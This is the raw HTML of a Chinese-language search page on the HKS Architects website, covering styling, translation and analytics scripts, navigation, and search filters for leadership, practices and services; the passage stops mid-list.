!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-darker-gray-border-color{border-color: var(--wp--preset--color--darker-gray) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-rolling-stone-border-color{border-color: var(--wp--preset--color--rolling-stone) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-family{font-family: var(--wp--preset--font-family--regular) !important;}.has-medium-font-family{font-family: var(--wp--preset--font-family--medium) !important;}.has-light-font-family{font-family: var(--wp--preset--font-family--light) !important;}.wp-block-group.has-black-color{color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-color{color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.wp-block-group.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.wp-block-group.has-black-to-white-gradient-background{background: var(--wp--preset--gradient--black-to-white) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='styles-css' href='https://cn.hksinc.com/wp-content/themes/hks/dist/css/frontend.css?ver=bff880ecc4bb33ae7fae' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hksinc.com/wp-content/themes/hks/js/mp-linkcode.js?ver=bff880ecc4bb33ae7fae" id="motionpoint-js"></script>
<link rel="https://api.w.org/" href="https://www.hksinc.com/wp-json/"/><link rel="icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.hksinc.com/wp-content/uploads/2021/02/cropped-icon-512x512-1-270x270.png"/>
<!-- mp_snippet_begins -->
<script>
MP.UrlLang='zs';
MP.SrcUrl=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2Fsearch%2Fabout%3Ablank');
MP.oSite=decodeURIComponent('https%3A%2F%2Fwww.hksinc.com%2F');
MP.tSite=decodeURIComponent('https%3A%2F%2Fcn.hksinc.com%2F');
MP.init();
var mp_langLink = function() {
	var langlinks = document.querySelectorAll('.langLink');
	for (var i = 0; i < langlinks.length; i++) {
		langlinks.item(i).onclick = function() {
			MP.init();
			var lang = this.getAttribute('data-lang');
			var url = this.getAttribute('data-href');
			var tSite = MP.tSite.replace(/(https?:\/\/|\/?$)/g,'');
			url = url.replace(/(https?:\/\/|\/?$)/g,'');
			MP.switchLanguage(tSite.search(url)!=-1?MP.oSite:url, lang, true);
			return false;
		}
	}
};
if(window.addEventListener){
	window.addEventListener('load',mp_langLink,false);
}else if(window.attachEvent){
	window.attachEvent('onload',mp_langLink);
}
</script>
<!-- mp_snippet_ends -->
	
<link rel="stylesheet" type="text/css" href="https://cn.hksinc.com/mp/custom_CSS/mp_zs_font.css"/>
</head>
	<body class="search search-no-results wp-theme-hks">
				<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PQGLH64" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		<a class="skip-link" href="#main"> 跳转至内容 </a>

		<header class="site-header js-menu">
			<a href="https://cn.hksinc.com/" class="site-header__logo" aria-label="HKS Architects">
				<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" viewbox="0 0 180 80"><path fill="#141414" d="M0 0v80h180V0zm75.5 54.6H71V42H53.2v12.7h-4.6v-29h4.6v12.6H71V25.5h4.6v29.1zm8.9 0h-4.6v-29h4.6zm16.4 0L86.7 40.5l15.1-14.9h5.4L92.4 40.3l14.2 14.3zm17.7.5c-8.7 0-13.4-4.1-13.2-9.9h4c.2 5.2 4.6 6.6 9.2 6.6 5.3 0 8.6-1.6 8.6-5 .1-1.4-.5-2.7-1.7-3.5-1.7-1-4.1-1.4-8.1-2.1-3.9-.7-6.8-1.5-8.5-2.8-1.6-1.2-2.5-3.1-2.4-5.1 0-5.9 5.4-8.5 11.9-8.5 7.6 0 12.2 3.2 12.2 8.9h-4.2c-.1-4.6-3.5-5.7-8-5.7-5.2 0-7.8 1.7-7.8 4.8-.1 1.1.4 2.1 1.3 2.7 1.2.9 3.9 1.5 8.2 2.3s6.7 1.4 8.4 2.5c2.1 1.3 3.1 3 3.1 6.3-.1 4.7-4.6 8.5-13 8.5"/><path fill="#fff" d="M71 38.3H53.2V25.6h-4.6v29h4.6V42H71v12.7h4.6V25.6H71zm8.8 16.3h4.6v-29h-4.6zm27.4-29h-5.4L86.7 40.5l14.1 14.2h5.8L92.4 40.4zm21.2 14.8c-1.7-1.1-4.1-1.7-8.4-2.5s-7-1.4-8.2-2.3c-.9-.6-1.4-1.6-1.3-2.7 0-3.1 2.6-4.8 7.8-4.8 4.5 0 7.9 1.1 8 5.7h4.2c0-5.7-4.6-8.9-12.2-8.9-6.5 0-11.9 2.6-11.9 8.5-.1 2 .8 3.9 2.4 5.1 1.7 1.3 4.6 2.1 8.5 2.8 4 .7 6.4 1.1 8.1 2.1 1.2.8 1.8 2.1 1.7 3.5 0 3.4-3.3 5-8.6 5-4.6 0-9-1.4-9.2-6.6h-4c-.2 5.8 4.5 9.9 13.2 9.9 8.4 0 12.9-3.8 13-8.5 0-3.3-1-5.1-3.1-6.3"/></svg>			</a>

			<div class="site-header__nav">

				<button class="nav-toggle js-nav-toggle" aria-controls="main-menu" aria-expanded="false" aria-label="导航切换按钮" id="mobile-menu-toggle">
					<span class="nav-toggle__icon">
						<span></span><span></span><span></span><span></span><span></span><span></span>
					</span>
				</button>
				
<nav class="site-navigation" id="main-menu" aria-label="主导航">
<div class="site-navigation__inner">
	<ul id="menu-primary" class="site-navigation__primary-menu"><li id="menu-item-34377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34377"><a href="https://cn.hksinc.com/what-we-do/" class="site-navigation__primary-link"><span class="link-underline-white">业务</span></a></li>
<li id="menu-item-35441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35441"><a href="https://cn.hksinc.com/how-we-think/" class="site-navigation__primary-link"><span class="link-underline-white">理念</span></a></li>
<li id="menu-item-34379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34379"><a href="https://cn.hksinc.com/who-we-are/" class="site-navigation__primary-link"><span class="link-underline-white">团队</span></a></li>
<li id="menu-item-16957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16957"><a href="https://cn.hksinc.com/people-directory/" class="site-navigation__primary-link"><span class="link-underline-white">人员</span></a></li>
<li id="menu-item-12076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076"><a href="https://cn.hksinc.com/our-news/" class="site-navigation__primary-link"><span class="link-underline-white">新闻</span></a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://cn.hksinc.com/our-offices/" class="site-navigation__primary-link"><span class="link-underline-white">地点</span></a></li>
</ul>	<hr class="site-navigation__hr">
	<ul id="menu-utility" class="site-navigation__utility-menu"><li id="menu-item-35438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35438"><a href="https://www.hksinc.com/careers/" class="site-navigation__utility-link"><span class="link-underline-white">招贤纳士</span></a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://www.hksinc.com/newsletter/" class="site-navigation__utility-link"><span class="link-underline-white">内容订阅</span></a></li>
<li id="menu-item-12078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://cn.hksinc.com/contact-us/" class="site-navigation__utility-link"><span class="link-underline-white">联系我们</span></a></li>
</ul>		<div class="site-navigation__footer">
			<div class="site-navigation__social">
				
<nav class="social-icons social-icons--header" aria-label="社交媒体内容分享">
	<ul class="social-icons__list">
		<li class="social-icons__list-item">
			<a href="http://www.linkedin.com/company/hks" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的LinkedIn主页">
				<span class="icon icon-social-linkedin icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.instagram.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Instagram主页">
				<span class="icon icon-social-instagram icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.facebook.com/pages/HKS-Architects/54989268219" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Facebook主页">
				<span class="icon icon-social-facebook icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://twitter.com/hksarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的Twitter主页">
				<span class="icon icon-social-x icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item">
			<a href="https://www.youtube.com/user/HKSarchitects" class="type--a7  social-icons__links" target="_blank" rel="noopener noreferrer" aria-label="访问我们的YouTube频道">
				<span class="icon icon-social-youtube icon-md"></span>
			</a>
		</li>
		<li class="social-icons__list-item social-icons__links">
			<button type="button" class="wechat-button social-icons__links--wechat-button" aria-label="关注我们的微信公众号">
				<svg width="24" height="20" viewbox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M21.502 17.5249C23.026 16.4199 24 14.7869 24 12.9709C24 9.64487 20.763 6.94788 16.771 6.94788C12.779 6.94788 9.542 9.64487 9.542 12.9709C9.542 16.2979 12.779 18.9949 16.771 18.9949C17.596 18.9949 18.392 18.8779 19.131 18.6649L19.343 18.6329C19.482 18.6329 19.608 18.6759 19.727 18.7439L21.31 19.6579L21.449 19.7029C21.582 19.7029 21.69 19.5949 21.69 19.4619L21.651 19.2859L21.325 18.0709L21.3 17.9169C21.3 17.7549 21.38 17.6119 21.502 17.5249ZM8.675 0.296875C3.884 0.296875 0 3.53288 0 7.52588C0 9.70387 1.168 11.6649 2.997 12.9899C3.144 13.0939 3.24 13.2659 3.24 13.4609L3.21 13.6449L2.819 15.1029L2.772 15.3139C2.772 15.4739 2.902 15.6039 3.061 15.6039L3.229 15.5499L5.128 14.4529C5.27 14.3709 5.421 14.3199 5.588 14.3199L5.843 14.3579C6.729 14.6129 7.685 14.7549 8.675 14.7549L9.151 14.7429C8.963 14.1789 8.86 13.5849 8.86 12.9719C8.86 9.33088 12.402 6.37887 16.771 6.37887L17.242 6.39087C16.589 2.93787 13.002 0.296875 8.675 0.296875ZM14.361 12.0079C13.829 12.0079 13.398 11.5759 13.398 11.0439C13.398 10.5109 13.829 10.0799 14.361 10.0799C14.894 10.0799 15.325 10.5109 15.325 11.0439C15.325 11.5759 14.894 12.0079 14.361 12.0079ZM19.181 12.0079C18.648 12.0079 18.217 11.5759 18.217 11.0439C18.217 10.5109 18.648 10.0799 19.181 10.0799C19.713 10.0799 20.144 10.5109 20.144 11.0439C20.144 11.5759 19.713 12.0079 19.181 12.0079ZM5.783 6.36888C5.144 6.36888 4.627 5.85087 4.627 5.21287C4.627 4.57387 5.144 4.05588 5.783 4.05588C6.422 4.05588 6.94 4.57387 6.94 5.21287C6.94 5.85087 6.422 6.36888 5.783 6.36888ZM11.566 6.36888C10.927 6.36888 10.41 5.85087 10.41 5.21287C10.41 4.57387 10.927 4.05588 11.566 4.05588C12.205 4.05588 12.723 4.57387 12.723 5.21287C12.723 5.85087 12.205 6.36888 11.566 6.36888Z" fill="currentColor"/>
</svg>
			</button>
		</li>
	</ul>
</nav>
			</div>
			<div class="site-navigation__legal">
				<p class="type--a8">&copy; HKS Inc 2025</p>
				<ul id="menu-legal" class="menu"><li id="menu-item-12081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081"><a href="https://cn.hksinc.com/privacy-policy/" class="link-underline-white type--a8">隐私政策</a></li>
<li id="menu-item-12080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080"><a href="https://cn.hksinc.com/terms-of-use/" class="link-underline-white type--a8">使用条款</a></li>
</ul>			</div>
		</div>
	</div>
</nav>

				<!-- Search Link -->
				<a href="https://cn.hksinc.com/search/?keywords=" class="search-link type--a7">
					<span class="search-link__inner link__text link-underline-white">
						<span class="search-link__icon"></span>
						<span class="search-link__text">搜索</span>
					</span>
				</a>

				<div class="language-switcher">
					<a class="language-switcher__link langLink user-locale" data-href="cn.hksinc.com" href="https://www.hksinc.com/" data-lang="zs" mporgnav="href" mpdisurl="data-href">
						<span class="language-switcher__link-text link-underline-white">ENG</span>
					</a>
				</div>
			</div>
		</header>

		<main id="main" class="site-main">

	<div class="main--no-hero">
		<h1 class="screen-reader-text">搜索</h1>
		<div class="content-contain">
			<div class="content-contain__interior-lvl-one">

				
<div itemscope itemtype="http://schema.org/WebSite">
	<form role="search" id="searchform" class="form form--search" method="get" action="https://cn.hksinc.com/search/">
		<div class="form__form-group form-group form-group--inline form-group--inline-break-mobile">
			<div class="form__label-group form-group__label-group form-group__label-group--with-button">
				<meta itemprop="target" content="https://www.hksinc.com/search/?keywords={s}"/>
				<label class="screen-reader-text" for="search-field"> 搜索： </label>
				<input itemprop="query-input" class="form__search-input btn thick-border" type="search" id="search-field" mp_trans_searchkwd="value" value="" placeholder="搜索人员、地点、业务、服务或内容类型……" name="keywords" title="搜索人员、办事处、业务、服务或内容类型"/> 
				<div class="form--search__buttons">
					<button type="submit" class="btn thick-border type--a7" title="搜索">搜索</button>
					<button type="button" class="btn btn--clear thick-border btn--inverted type--a7 md-up js-search-clear" aria-label="清除所有筛选条件"> 清除 </button>
				</div>
			</div>
		</div>
	</form>
</div>

				
<div class="search-filters js-tabs" role="tablist">
	<h2 class="search-filters__title type--a3">筛选条件：</h2>

	<div class="search-filters__triggers is-visible-md--flex">
				<button class="search-filters__trigger" type="button" data-tab="filter-group-leadership" role="tab" tabindex="" id="tab-0" aria-controls="tabpanel-0">
			<h3 class="type--a4" role="presentation"> 管理层 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-practices" role="tab" tabindex="" id="tab-1" aria-controls="tabpanel-1">
			<h3 class="type--a4" role="presentation"> 业务类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-services" role="tab" tabindex="" id="tab-2" aria-controls="tabpanel-2">
			<h3 class="type--a4" role="presentation"> 服务 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-offices" role="tab" tabindex="" id="tab-3" aria-controls="tabpanel-3">
			<h3 class="type--a4" role="presentation"> 地点 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-contentTypes" role="tab" tabindex="" id="tab-4" aria-controls="tabpanel-4">
			<h3 class="type--a4" role="presentation"> 内容类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
			</div>

	<form>
		<div class="search-filters__tabs">
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-leadership" tabindex="-1" id="tab-0" aria-controls="tabpanel-0">
						<h3 class="type--a4"> 管理层 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-0" id="filter-group-leadership" role="tabpanel" tabindex="0" aria-labelledby="tab-0">
						<legend class="screen-reader-text"> 按管理层筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=firm-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-firm-leadership" value="公司管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-firm-leadership" class="search-filter__label type--a7 type--white-60"> 公司管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=expertise-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-expertise-leadership" value="专业管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-expertise-leadership" class="search-filter__label type--a7 type--white-60"> 专业管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=office-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-office-leadership" value="办公建筑管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-office-leadership" class="search-filter__label type--a7 type--white-60"> 办公室管理层 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-practices" tabindex="-1" id="tab-1" aria-controls="tabpanel-1">
						<h3 class="type--a4"> 业务类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-1" id="filter-group-practices" role="tabpanel" tabindex="0" aria-labelledby="tab-1">
						<legend class="screen-reader-text"> 按业务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=aviation" rel="nofollow">
									<input type="checkbox" id="practices-aviation" value="航空（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-aviation" class="search-filter__label type--a7 type--white-60"> 空港建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=cities-communities" rel="nofollow">
									<input type="checkbox" id="practices-cities-communities" value="城市社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-cities-communities" class="search-filter__label type--a7 type--white-60"> 城市设计与社区营造 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=culture" rel="nofollow">
									<input type="checkbox" id="practices-culture" value="文化" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-culture" class="search-filter__label type--a7 type--white-60"> 公共文化建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=education" rel="nofollow">
									<input type="checkbox" id="practices-education" value="教育（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-education" class="search-filter__label type--a7 type--white-60"> 教育建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=government" rel="nofollow">
									<input type="checkbox" id="practices-government" value="政府（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-government" class="search-filter__label type--a7 type--white-60"> 政府项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=health" rel="nofollow">
									<input type="checkbox" id="practices-health" value="医疗（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-health" class="search-filter__label type--a7 type--white-60"> 医疗建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=hospitality" rel="nofollow">
									<input type="checkbox" id="practices-hospitality" value="酒店（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-hospitality" class="search-filter__label type--a7 type--white-60"> 酒店度假村建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=life-science" rel="nofollow">
									<input type="checkbox" id="practices-life-science" value="生命科学" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-life-science" class="search-filter__label type--a7 type--white-60"> 生命科学 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=mission-critical" rel="nofollow">
									<input type="checkbox" id="practices-mission-critical" value="关键业务基础设施" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mission-critical" class="search-filter__label type--a7 type--white-60"> 数据中心 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=mixed-use" rel="nofollow">
									<input type="checkbox" id="practices-mixed-use" value="综合功能" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mixed-use" class="search-filter__label type--a7 type--white-60"> 复合功能综合体设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=multifamily-residential" rel="nofollow">
									<input type="checkbox" id="practices-multifamily-residential" value="多户住宅" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-multifamily-residential" class="search-filter__label type--a7 type--white-60"> 中高层住宅 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=office" rel="nofollow">
									<input type="checkbox" id="practices-office" value="办公室" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-office" class="search-filter__label type--a7 type--white-60"> 办公建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=senior-living" rel="nofollow">
									<input type="checkbox" id="practices-senior-living" value="老年生活社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-senior-living" class="search-filter__label type--a7 type--white-60"> 养老社区 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=sports%7Csports-and-entertainment" rel="nofollow">
									<input type="checkbox" id="practices-sports-and-entertainment" value="体育及演艺中心" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-sports-and-entertainment" class="search-filter__label type--a7 type--white-60"> 体育及演艺中心 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-services" tabindex="-1" id="tab-2" aria-controls="tabpanel-2">
						<h3 class="type--a4"> 服务 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-2" id="filter-group-services" role="tabpanel" tabindex="0" aria-labelledby="tab-2">
						<legend class="screen-reader-text"> 按服务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=advisory-services" rel="nofollow">
									<input type="checkbox" id="services-advisory-services" value="咨询服务" class="search-filter__checkbox" tabindex="-1">
									<label for="services-advisory-services" class="search-filter__label type--a7 type--white-60"> 咨询服务 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=alternative-delivery" rel="nofollow">
									<input type="checkbox" id="services-alternative-delivery" value="可选交付设计" class="search-filter__checkbox" tabindex="-1">
